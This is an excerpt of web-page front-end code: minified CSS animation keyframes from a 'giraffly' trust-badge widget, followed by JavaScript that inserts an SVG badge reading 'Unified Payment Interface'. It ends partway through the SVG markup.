bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.girafflyzoomIn{-webkit-animation-name:girafflyzoomIn;animation-name:girafflyzoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><style>div.trust-badge-6845dce55f6c0-22201800-941749408997{margin-top: 2rem;}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 